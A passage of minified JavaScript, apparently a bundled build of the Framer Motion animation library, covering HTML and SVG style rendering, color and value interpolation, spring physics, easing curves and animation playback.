e;let n=this.getBaseTargetFromProps(this.props,t);return void 0===n||t$(n)?void 0!==this.initialValues[t]&&void 0===e?void 0:this.baseTarget[t]:n}on(t,e){return this.events[t]||(this.events[t]=new tq),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}scheduleRenderMicrotask(){t0.render(this.render)}}class ed extends eh{constructor(){super(...arguments),this.KeyframeResolver=tz}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;t$(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}}let ec=(t,e)=>e&&"number"==typeof t?e.transform(t):t,ep={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},em=r.length;function ef(t,e,i){let{style:n,vars:s,transformOrigin:a}=t,l=!1,u=!1;for(let t in e){let i=e[t];if(o.has(t)){l=!0;continue}if(g(t)){s[t]=i;continue}{let e=ec(i,tI[t]);t.startsWith("origin")?(u=!0,a[t]=e):n[t]=e}}if(!e.transform&&(l||i?n.transform=function(t,e,i){let n="",s=!0;for(let o=0;o<em;o++){let a=r[o],l=t[a];if(void 0===l)continue;let u=!0;if(!(u="number"==typeof l?l===+!!a.startsWith("scale"):0===parseFloat(l))||i){let t=ec(l,tI[a]);if(!u){s=!1;let e=ep[a]||a;n+=`${e}(${t}) `}i&&(e[a]=t)}}return n=n.trim(),i?n=i(e,s?"":n):s&&(n="none"),n}(e,t.transform,i):n.transform&&(n.transform="none")),u){let{originX:t="50%",originY:e="50%",originZ:i=0}=a;n.transformOrigin=`${t} ${e} ${i}`}}function ev(t,{style:e,vars:i},n,s){let r,o=t.style;for(r in e)o[r]=e[r];for(r in s?.applyProjectionStyles(o,n),i)o.setProperty(r,i[r])}function ey(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let eg={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t)if(!$.test(t))return t;else t=parseFloat(t);let i=ey(t,e.target.x),n=ey(t,e.target.y);return`${i}% ${n}%`}},ex={borderRadius:{...eg,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:eg,borderTopRightRadius:eg,borderBottomLeftRadius:eg,borderBottomRightRadius:eg,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let n=tD.parse(t);if(n.length>5)return t;let s=tD.createTransformer(t),r=+("number"!=typeof n[0]),o=i.x.scale*e.x,a=i.y.scale*e.y;n[0+r]/=o,n[1+r]/=a;let l=T(o,a,.5);return"number"==typeof n[2+r]&&(n[2+r]/=l),"number"==typeof n[3+r]&&(n[3+r]/=l),s(n)}}};function eb(t,{layout:e,layoutId:i}){return o.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!ex[t]||"opacity"===t)}function eA(t,e,i){let{style:n}=t,s={};for(let r in n)(t$(n[r])||e.style&&t$(e.style[r])||eb(r,t)||i?.getValue(r)?.liveStyle!==void 0)&&(s[r]=n[r]);return s}class ew extends ed{constructor(){super(...arguments),this.type="html",this.renderInstance=ev}readValueFromInstance(t,e){if(o.has(e))return this.projection?.isProjecting?m(e):((t,e)=>{let{transform:i="none"}=getComputedStyle(t);return f(i,e)})(t,e);{let i=window.getComputedStyle(t),n=(g(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof n?n.trim():n}}measureInstanceViewportBox(t,{transformPagePoint:e}){return L(t,e)}build(t,e,i){ef(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return eA(t,e,i)}}let eT=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),eP={offset:"stroke-dashoffset",array:"stroke-dasharray"},eS={offset:"strokeDashoffset",array:"strokeDasharray"};function eM(t,{attrX:e,attrY:i,attrScale:n,pathLength:s,pathSpacing:r=1,pathOffset:o=0,...a},l,u,h){if(ef(t,a,u),l){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:d,style:c}=t;d.transform&&(c.transform=d.transform,delete d.transform),(c.transform||d.transformOrigin)&&(c.transformOrigin=d.transformOrigin??"50% 50%",delete d.transformOrigin),c.transform&&(c.transformBox=h?.transformBox??"fill-box",delete d.transformBox),void 0!==e&&(d.x=e),void 0!==i&&(d.y=i),void 0!==n&&(d.scale=n),void 0!==s&&function(t,e,i=1,n=0,s=!0){t.pathLength=1;let r=s?eP:eS;t[r.offset]=$.transform(-n);let o=$.transform(e),a=$.transform(i);t[r.array]=`${o} ${a}`}(d,s,r,o,!1)}let eC=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]),eV=t=>"string"==typeof t&&"svg"===t.toLowerCase();function ek(t,e,i){let n=eA(t,e,i);for(let i in t)(t$(t[i])||t$(e[i]))&&(n[-1!==r.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return n}class eE extends ed{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=t4}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(o.has(e)){let t=tW(e);return t&&t.default||0}return e=eC.has(e)?e:eT(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,i){return ek(t,e,i)}build(t,e,i){eM(t,e,this.isSVGTag,i.transformTemplate,i.style)}renderInstance(t,e,i,n){for(let i in ev(t,e,void 0,n),e.attrs)t.setAttribute(eC.has(i)?i:eT(i),e.attrs[i])}mount(t){this.isSVGTag=eV(t.tagName),super.mount(t)}}let eD=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function eR(t){if("string"!=typeof t||t.includes("-"));else if(eD.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}var ej=i(95155),eL=i(60296);let eF=(0,s.createContext)({strict:!1});var eB=i(53127);let eI=(0,s.createContext)({});function eO(t){return Array.isArray(t)?t.join(" "):t}let eW=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function eU(t,e,i){for(let n in e)t$(e[n])||eb(n,i)||(t[n]=e[n])}let eN=()=>({...eW(),attrs:{}}),ez=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function e$(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||ez.has(t)}let eG=t=>!e$(t);try{!function(t){"function"==typeof t&&(eG=e=>e.startsWith("on")?!e$(e):t(e))}(require("@emotion/is-prop-valid").default)}catch{}var eH=i(59686),eY=i(94416);function eX(t){return t$(t)?t.get():t}let eK=t=>(e,i)=>{let n=(0,s.useContext)(eI),r=(0,s.useContext)(eH.t),o=()=>(function(t,e,i,n){let{scrapeMotionValuesFromProps:s,createRenderState:r}=t;return{latestValues:function(t,e,i,n){let s={},r=n(t,{});for(let t in r)s[t]=eX(r[t]);let{initial:o,animate:a}=t,l=er(t),u=eo(t);e&&u&&!l&&!1!==t.inherit&&(void 0===o&&(o=e.initial),void 0===a&&(a=e.animate));let h=!!i&&!1===i.initial,d=(h=h||!1===o)?a:o;if(d&&"boolean"!=typeof d&&!ee(d)){let e=Array.isArray(d)?d:[d];for(let i=0;i<e.length;i++){let n=el(t,e[i]);if(n){let{transitionEnd:t,transition:e,...i}=n;for(let t in i){let e=i[t];if(Array.isArray(e)){let t=h?e.length-1:0;e=e[t]}null!==e&&(s[t]=e)}for(let e in t)s[e]=t[e]}}}return s}(e,i,n,s),renderState:r()}})(t,e,n,r);return i?o():(0,eY.M)(o)},eq=eK({scrapeMotionValuesFromProps:eA,createRenderState:eW}),e_=eK({scrapeMotionValuesFromProps:ek,createRenderState:eN}),eZ=Symbol.for("motionComponentSymbol");function eQ(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}let eJ="data-"+eT("framerAppearId"),e0=(0,s.createContext)({});var e1=i(86553);function e2(t){var e,i;let{forwardMotionProps:n=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0,o=arguments.length>3?arguments[3]:void 0;r&&function(t){for(let e in t)t2[e]={...t2[e],...t[e]}}(r);let a=eR(t)?e_:eq;function l(e,i){var r;let l,u={...(0,s.useContext)(eB.Q),...e,layoutId:function(t){let{layoutId:e}=t,i=(0,s.useContext)(eL.L).id;return i&&void 0!==e?i+"-"+e:e}(e)},{isStatic:h}=u,d=function(t){let{initial:e,animate:i}=function(t,e){if(er(t)){let{initial:e,animate:i}=t;return{initial:!1===e||ei(e)?e:void 0,animate:ei(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,s.useContext)(eI));return(0,s.useMemo)(()=>({initial:e,animate:i}),[eO(e),eO(i)])}(e),c=a(e,h);if(!h&&t6.B){(0,s.useContext)(eF).strict;let e=function(t){let{drag:e,layout:i}=t2;if(!e&&!i)return{};let n={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?n.MeasureLayout:void 0,ProjectionNode:n.ProjectionNode}}(u);l=e.MeasureLayout,d.visualElement=function(t,e,i,n,r){var o,a,l,u;let{visualElement:h}=(0,s.useContext)(eI),d=(0,s.useContext)(eF),c=(0,s.useContext)(eH.t),p=(0,s.useContext)(eB.Q).reducedMotion,m=(0,s.useRef)(null);n=n||d.renderer,!m.current&&n&&(m.current=n(t,{visualState:e,parent:h,props:i,presenceContext:c,blockInitialAnimation:!!c&&!1===c.initial,reducedMotionConfig:p}));let f=m.current,v=(0,s.useContext)(e0);f&&!f.projection&&r&&("html"===f.type||"svg"===f.type)&&function(t,e,i,n){let{layoutId:s,layout:r,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:u,layoutCrossfade:h}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:s,layout:r,alwaysMeasureLayout:!!o||a&&eQ(a),visualElement:t,animationType:"string"==typeof r?r:"both",initialPromotionConfig:n,crossfade:h,layoutScroll:l,layoutRoot:u})}(m.current,i,r,v);let y=(0,s.useRef)(!1);(0,s.useInsertionEffect)(()=>{f&&y.current&&f.update(i,c)});let g=i[eJ],x=(0,s.useRef)(!!g&&!(null==(o=(a=window).MotionHandoffIsComplete)?void 0:o.call(a,g))&&(null==(l=(u=window).MotionHasOptimisedAnimation)?void 0:l.call(u,g)));return(0,e1.E)(()=>{f&&(y.current=!0,window.MotionIsMounted=!0,f.updateFeatures(),f.scheduleRenderMicrotask(),x.current&&f.animationState&&f.animationState.animateChanges())}),(0,s.useEffect)(()=>{f&&(!x.current&&f.animationState&&f.animationState.animateChanges(),x.current&&(queueMicrotask(()=>{var t,e;null==(t=(e=window).MotionHandoffMarkAsComplete)||t.call(e,g)}),x.current=!1),f.enteringChildren=void 0)}),f}(t,c,u,o,e.ProjectionNode)}return(0,ej.jsxs)(eI.Provider,{value:d,children:[l&&d.visualElement?(0,ej.jsx)(l,{visualElement:d.visualElement,...u}):null,function(t,e,i,n,r){let{latestValues:o}=n,a=arguments.length>5&&void 0!==arguments[5]&&arguments[5],l=(eR(t)?function(t,e,i,n){let r=(0,s.useMemo)(()=>{let i=eN();return eM(i,e,eV(n),t.transformTemplate,t.style),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};eU(e,t.style,t),r.style={...e,...r.style}}return r}:function(t,e){let i={},n=function(t,e){let i=t.style||{},n={};return eU(n,i,t),Object.assign(n,function(t,e){let{transformTemplate:i}=t;return(0,s.useMemo)(()=>{let t=eW();return ef(t,e,i),Object.assign({},t.vars,t.style)},[e])}(t,e)),n}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,n.userSelect=n.WebkitUserSelect=n.WebkitTouchCallout="none",n.touchAction=!0===t.drag?"none":"pan-".concat("x"===t.drag?"y":"x")),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=n,i})(e,o,r,t),u=function(t,e,i){let n={};for(let s in t)("values"!==s||"object"!=typeof t.values)&&(eG(s)||!0===i&&e$(s)||!e&&!e$(s)||t.draggable&&s.startsWith("onDrag"))&&(n[s]=t[s]);return n}(e,"string"==typeof t,a),h=t!==s.Fragment?{...u,...l,ref:i}:{},{children:d}=e,c=(0,s.useMemo)(()=>t$(d)?d.get():d,[d]);return(0,s.createElement)(t,{...h,children:c})}(t,e,(r=d.visualElement,(0,s.useCallback)(t=>{t&&c.onMount&&c.onMount(t),r&&(t?r.mount(t):r.unmount()),i&&("function"==typeof i?i(t):eQ(i)&&(i.current=t))},[r])),c,h,n)]})}l.displayName="motion.".concat("string"==typeof t?t:"create(".concat(null!=(i=null!=(e=t.displayName)?e:t.name)?i:"",")"));let u=(0,s.forwardRef)(l);return u[eZ]=t,u}function e5(t,e,i){let n=t.getProps();return el(n,e,void 0!==i?i:n.custom,t)}function e3(t,e){return t?.[e]??t?.default??t}let e9=t=>Array.isArray(t);function e4(t,e){let i=t.getValue("willChange");if(t$(i)&&i.add)return i.add(e);if(!i&&tG.W.WillChange){let i=new tG.W.WillChange("auto");t.addValue("willChange",i),i.add(e)}}function e6(t){t.duration=0,t.type="keyframes"}let e7=(t,e)=>i=>e(t(i)),e8=(...t)=>t.reduce(e7),it=t=>1e3*t,ie={layout:0,mainThread:0,waapi:0};function ii(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function is(t,e){return i=>i>0?e:t}let ir=(t,e,i)=>{let n=t*t,s=i*(e*e-n)+n;return s<0?0:Math.sqrt(s)},io=[tb,tx,tA];function ia(t){let e=io.find(e=>e.test(t));if(_(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`,"color-not-animatable"),!e)return!1;let i=e.parse(t);return e===tA&&(i=function({hue:t,saturation:e,lightness:i,alpha:n}){t/=360,i/=100;let s=0,r=0,o=0;if(e/=100){let n=i<.5?i*(1+e):i+e-i*e,a=2*i-n;s=ii(a,n,t+1/3),r=ii(a,n,t),o=ii(a,n,t-1/3)}else s=r=o=i;return{red:Math.round(255*s),green:Math.round(255*r),blue:Math.round(255*o),alpha:n}}(i)),i}let il=(t,e)=>{let i=ia(t),n=ia(e);if(!i||!n)return is(t,e);let s={...i};return t=>(s.red=ir(i.red,n.red,t),s.green=ir(i.green,n.green,t),s.blue=ir(i.blue,n.blue,t),s.alpha=T(i.alpha,n.alpha,t),tx.transform(s))},iu=new Set(["none","hidden"]);function ih(t,e){return i=>T(t,e,i)}function id(t){return"number"==typeof t?ih:"string"==typeof t?b(t)?is:tw.test(t)?il:im:Array.isArray(t)?ic:"object"==typeof t?tw.test(t)?il:ip:is}function ic(t,e){let i=[...t],n=i.length,s=t.map((t,i)=>id(t)(t,e[i]));return t=>{for(let e=0;e<n;e++)i[e]=s[e](t);return i}}function ip(t,e){let i={...t,...e},n={};for(let s in i)void 0!==t[s]&&void 0!==e[s]&&(n[s]=id(t[s])(t[s],e[s]));return t=>{for(let e in n)i[e]=n[e](t);return i}}let im=(t,e)=>{let i=tD.createTransformer(e),n=tC(t),s=tC(e);return n.indexes.var.length===s.indexes.var.length&&n.indexes.color.length===s.indexes.color.length&&n.indexes.number.length>=s.indexes.number.length?iu.has(t)&&!s.values.length||iu.has(e)&&!n.values.length?function(t,e){return iu.has(t)?i=>i<=0?t:e:i=>i>=1?e:t}(t,e):e8(ic(function(t,e){let i=[],n={color:0,var:0,number:0};for(let s=0;s<e.values.length;s++){let r=e.types[s],o=t.indexes[r][n[r]],a=t.values[o]??0;i[s]=a,n[r]++}return i}(n,s),s.values),i):(_(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`,"complex-values-different"),is(t,e))};function iv(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?T(t,e,i):id(t)(t,e)}let iy=t=>{let e=({timestamp:e})=>t(e);return{start:(t=!0)=>ts.Gt.update(e,t),stop:()=>(0,ts.WG)(e),now:()=>ts.uv.isProcessing?ts.uv.timestamp:tY.now()}},ig=(t,e,i=10)=>{let n="",s=Math.max(Math.round(e/i),2);for(let e=0;e<s;e++)n+=Math.round(1e4*t(e/(s-1)))/1e4+", ";return`linear(${n.substring(0,n.length-2)})`};function ix(t){let e=0,i=t.next(e);for(;!i.done&&e<2e4;)e+=50,i=t.next(e);return e>=2e4?1/0:e}function ib(t,e,i){var n,s;let r=Math.max(e-5,0);return n=i-t(r),(s=e-r)?1e3/s*n:0}let iA={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};function iw(t,e){return t*Math.sqrt(1-e*e)}let iT=["duration","bounce"],iP=["stiffness","damping","mass"];function iS(t,e){return e.some(e=>void 0!==t[e])}function iM(t=iA.visualDuration,e=iA.bounce){let i,n="object"!=typeof t?{visualDuration:t,keyframes:[0,1],bounce:e}:t,{restSpeed:s,restDelta:r}=n,o=n.keyframes[0],a=n.keyframes[n.keyframes.length-1],l={done:!1,value:o},{stiffness:u,damping:h,mass:d,duration:c,velocity:p,isResolvedFromDuration:m}=function(t){let e={velocity:iA.velocity,stiffness:iA.stiffness,damping:iA.damping,mass:iA.mass,isResolvedFromDuration:!1,...t};if(!iS(t,iP)&&iS(t,iT))if(t.visualDuration){let i=2*Math.PI/(1.2*t.visualDuration),n=i*i,s=2*B(.05,1,1-(t.bounce||0))*Math.sqrt(n);e={...e,mass:iA.mass,stiffness:n,damping:s}}else{let i=function({duration:t=iA.duration,bounce:e=iA.bounce,velocity:i=iA.velocity,mass:n=iA.mass}){let s,r;_(t<=it(iA.maxDuration),"Spring duration must be 10 seconds or less","spring-duration-limit");let o=1-e;o=B(iA.minDamping,iA.maxDamping,o),t=B(iA.minDuration,iA.maxDuration,t/1e3),o<1?(s=e=>{let n=e*o,s=n*t;return .001-(n-i)/iw(e,o)*Math.exp(-s)},r=e=>{let n=e*o*t,r=Math.pow(o,2)*Math.pow(e,2)*t,a=Math.exp(-n),l=iw(Math.pow(e,2),o);return(n*i+i-r)*a*(-s(e)+.001>0?-1:1)/l}):(s=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),r=e=>t*t*(i-e)*Math.exp(-e*t));let a=function(t,e,i){let n=i;for(let i=1;i<12;i++)n-=t(n)/e(n);return n}(s,r,5/t);if(t=it(t),isNaN(a))return{stiffness:iA.stiffness,damping:iA.damping,duration:t};{let e=Math.pow(a,2)*n;return{stiffness:e,damping:2*o*Math.sqrt(n*e),duration:t}}}(t);(e={...e,...i,mass:iA.mass}).isResolvedFromDuration=!0}return e}({...n,velocity:-((n.velocity||0)/1e3)}),f=p||0,v=h/(2*Math.sqrt(u*d)),y=a-o,g=Math.sqrt(u/d)/1e3,x=5>Math.abs(y);if(s||(s=x?iA.restSpeed.granular:iA.restSpeed.default),r||(r=x?iA.restDelta.granular:iA.restDelta.default),v<1){let t=iw(g,v);i=e=>a-Math.exp(-v*g*e)*((f+v*g*y)/t*Math.sin(t*e)+y*Math.cos(t*e))}else if(1===v)i=t=>a-Math.exp(-g*t)*(y+(f+g*y)*t);else{let t=g*Math.sqrt(v*v-1);i=e=>{let i=Math.exp(-v*g*e),n=Math.min(t*e,300);return a-i*((f+v*g*y)*Math.sinh(n)+t*y*Math.cosh(n))/t}}let b={calculatedDuration:m&&c||null,next:t=>{let e=i(t);if(m)l.done=t>=c;else{let n=0===t?f:0;v<1&&(n=0===t?it(f):ib(i,t,e));let o=Math.abs(a-e)<=r;l.done=Math.abs(n)<=s&&o}return l.value=l.done?a:e,l},toString:()=>{let t=Math.min(ix(b),2e4),e=ig(e=>b.next(t*e).value,t,30);return t+"ms "+e},toTransition:()=>{}};return b}function iC({keyframes:t,velocity:e=0,power:i=.8,timeConstant:n=325,bounceDamping:s=10,bounceStiffness:r=500,modifyTarget:o,min:a,max:l,restDelta:u=.5,restSpeed:h}){let d,c,p=t[0],m={done:!1,value:p},f=i*e,v=p+f,y=void 0===o?v:o(v);y!==v&&(f=y-p);let g=t=>-f*Math.exp(-t/n),x=t=>y+g(t),b=t=>{let e=g(t),i=x(t);m.done=Math.abs(e)<=u,m.value=m.done?y:i},A=t=>{let e;if(e=m.value,void 0!==a&&e<a||void 0!==l&&e>l){var i;d=t,c=iM({keyframes:[m.value,(i=m.value,void 0===a?l:void 0===l||Math.abs(a-i)<Math.abs(l-i)?a:l)],velocity:ib(x,t,m.value),damping:s,stiffness:r,restDelta:u,restSpeed:h})}};return A(0),{calculatedDuration:null,next:t=>{let e=!1;return(c||void 0!==d||(e=!0,b(t),A(t)),void 0!==d&&t>=d)?c.next(t-d):(e||b(t),m)}}}iM.applyToOptions=t=>{let e=function(t,e=100,i){let n=i({...t,keyframes:[0,e]}),s=Math.min(ix(n),2e4);return{type:"keyframes",ease:t=>n.next(s*t).value/e,duration:s/1e3}}(t,100,iM);return t.ease=e.ease,t.duration=it(e.duration),t.type="keyframes",t};var iV=i(6500);let ik=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function iE(t,e,i,n){return t===e&&i===n?iV.l:s=>0===s||1===s?s:ik(function(t,e,i,n,s){let r,o,a=0;do(r=ik(o=e+(i-e)/2,n,s)-t)>0?i=o:e=o;while(Math.abs(r)>1e-7&&++a<12);return o}(s,0,1,t,i),e,n)}let iD=iE(.42,0,1,1),iR=iE(0,0,.58,1),ij=iE(.42,0,.58,1),iL=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,iF=t=>e=>1-t(1-e),iB=iE(.33,1.53,.69,.99),iI=iF(iB),iO=iL(iI),iW=t=>(t*=2)<1?.5*iI(t):.5*(2-Math.pow(2,-10*(t-1))),iU=t=>1-Math.sin(Math.acos(t)),iN=iF(iU),iz=iL(iU),i$=t=>Array.isArray(t)&&"number"==typeof t[0],iG={linear:iV.l,easeIn:iD,easeInOut:ij,easeOut:iR,circIn:iU,circInOut:iz,circOut:iN,backIn:iI,backInOut:iO,backOut:iB,anticipate:iW},iH=t=>{if(i$(t)){Z(4===t.length,"Cubic bezier arrays must contain four numerical values.","cubic-bezier-length");let[e,i,n,s]=t;return iE(e,i,n,s)}return"string"==typeof t?(Z(void 0!==iG[t],`Invalid easing type '${t}'`,"invalid-easing-type"),iG[t]):t},iY=(t,e,i)=>{let n=e-t;return 0===n?1:(i-t)/n};function iX({duration:t=300,keyframes:e,times:i,ease:n="easeInOut"}){var s;let r=Array.isArray(n)&&"number"!=typeof n[0]?n.map(iH):iH(n),o={done:!1,value:e[0]},a=function(t,e,{clamp:i=!0,ease:n,mixer:s}={}){let r=t.length;if(Z(r===e.length,"Both input and output ranges must be the same length","range-length"),1===r)return()=>e[0];if(2===r&&e[0]===e[1])return()=>e[1];let o=t[0]===t[1];t[0]>t[r-1]&&(t=[...t].reverse(),e=[...e].reverse());let a=function(t,e,i){let n=[],s=i||tG.W.mix||iv,r=t.length-1;for(let i=0;i<r;i++){let r=s(t[i],t[i+1]);e&&(r=e8(Array.isArray(e)?e[i]||iV.l:e,r)),n.push(r)}return n}(e,n,s),l=a.length,u=i=>{if(o&&i<t[0])return e[0];let n=0;if(l>1)for(;n<t.length-2&&!(i<t[n+1]);n++);let s=iY(t[n],t[n+1],i);return a[n](s)};return i?e=>u(B(t[0],t[r-1],e)):u}((s=i&&i.length===e.length?i:function(t){let e=[0];return!function(t,e){let i=t[t.length-1];for(let n=1;n<=e;n++){let s=iY(0,e,n);t.push(T(i,1,s))}}(e,t.length-1),e}(e),s.map(e=>e*t)),e,{ease:Array.isArray(r)?r:e.map(()=>r||ij).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(o.value=a(e),o.done=e>=t,o)}}let iK=t=>null!==t;function iq(t,{repeat:e,repeatType:i="loop"},n,s=1){let r=t.filter(iK),o=s<0||e&&"loop"!==i&&e%2==1?0:r.length-1;return o&&void 0!==n?n:r[o]}let i_={decay:iC,inertia:iC,tween:iX,keyframes:iX,spring:iM};function iZ(t){"string"==typeof t.type&&(t.type=i_[t.type])}class iQ{constructor(){this.updateFinished()}get finished(){return this._finished}updateFinished(){this._finished=new Promise(t=>{this.resolve=t})}notifyFinished(){this.resolve()}then(t,e){return this.finished.then(t,e)}}let iJ=t=>t/100;class i0 extends iQ{constructor(t){super(),this.state="idle",this.startTime=null,this.isStopped=!1,this.currentTime=0,this.holdTime=null,this.playbackSpeed=1,this.stop=()=>{let{motionValue:t}=this.options;t&&t.updatedAt!==tY.now()&&this.tick(tY.now()),this.isStopped=!0,"idle"!==this.state&&(this.teardown(),this.options.onStop?.())},ie.mainThread++,this.options=t,this.initAnimation(),this.play(),!1===t.autoplay&&this.pause()}initAnimation(){let{options:t}=this;iZ(t);let{type:e=iX,repeat:i=0,repeatDelay:n=0,repeatType:s,velocity:r=0}=t,{keyframes:o}=t,a=e||iX;a!==iX&&"number"!=typeof o[0]&&(this.mixKeyframes=e8(iJ,iv(o[0],o[1])),o=[0,100]);let l=a({...t,keyframes:o});"mirror"===s&&(this.mirroredGenerator=a({...t,keyframes:[...o].reverse(),velocity:-r})),null===l.calculatedDuration&&(l.calculatedDuration=ix(l));let{calculatedDuration:u}=l;this.calculatedDuration=u,this.resolvedDuration=u+n,this.totalDuration=this.resolvedDuration*(i+1)-n,this.generator=l}updateTime(t){let e=Math.round(t-this.startTime)*this.playbackSpeed;null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=e}tick(t,e=!1){let{generator:i,totalDuration:n,mixKeyframes:s,mirroredGenerator:r,resolvedDuration:o,calculatedDuration:a}=this;if(null===this.startTime)return i.next(0);let{delay:l=0,keyframes:u,repeat:h,repeatType:d,repeatDelay:c,type:p,onUpdate:m,finalKeyframe:f}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-n/this.speed,this.startTime)),e?this.currentTime=t:this.updateTime(t);let v=this.currentTime-l*(this.playbackSpeed>=0?1:-1),y=this.playbackSpeed>=0?v<0:v>n;this.currentTime=Math.max(v,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=n);let g=this.currentTime,x=i;if(h){let t=Math.min(this.currentTime,n)/o,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,h+1))%2&&("reverse"===d?(i=1-i,c&&(i-=c/o)):"mirror"===d&&(x=r)),g=B(0,1,i)*o}let b=y?{done:!1,value:u[0]}:x.next(g);s&&(b.value=s(b.value));let{done:A}=b;y||null===a||(A=this.playbackSpeed>=0?this.currentTime>=n:this.currentTime<=0);let w=null===this.holdTime&&("finished"===this.state||"running"===this.state&&A);return w&&p!==iC&&(b.value=iq(u,this.options,f,this.speed)),m&&m(b.value),w&&this.finish(),b}then(t,e){return this.finished.then(t,e)}get duration(){return this.calculatedDuration/1e3}get iterationDuration(){let{delay:t=0}=this.options||{};return this.duration+t/1e3}get time(){return this.currentTime/1e3}set time(t){t=it(t),this.currentTime=t,null===this.startTime||null!==this.holdTime||0===this.playbackSpeed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.playbackSpeed),this.driver?.start(!1)}get speed(){return this.playbackSpeed}set speed(t){this.updateTime(tY.now());let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=this.currentTime/1e3)}play(){if(this.isStopped)return;let{driver:t=iy,startTime:e}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),this.options.onPlay?.();let i=this.driver.now();"finished"===this.state?(this.updateFinished(),this.startTime=i):null!==this.holdTime?this.startTime=i-this.holdTime:this.startTime||(this.startTime=e??i),"finished"===this.state&&this.speed<0&&(this.startTime+=this.calculatedDuration),this.holdTime=null,this.state="running",this.driver.start()}pause(){this.state="paused",this.updateTime(tY.now()),this.holdTime=this.currentTime}complete(){"running"!==this.state&&this.play(),this.state="finished",this.holdTime=null}finish(){this.notifyFinished(),this.teardown(),this.state="finished",this.options.onComplete?.()}cancel(){this.holdTime=null,this.startTime=0,this.tick(0),this.teardown(),this.options.onCancel?.()}teardown(){this.state="idle",this.stopDriver(),this.startTime=this.holdTime=null,ie.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}attachTimeline(t){return this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear",this.initAnimation()),this.driver?.stop(),t.observe(this)}}function i1(t){let e;return()=>(void 0===e&&(e=t()),e)}let i2=i1(()=>void 0!==window.ScrollTimeline);var i5=i(23867);let i3={},i9=function(t,e){let i=i1(t);return()=>i3[e]??i()}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 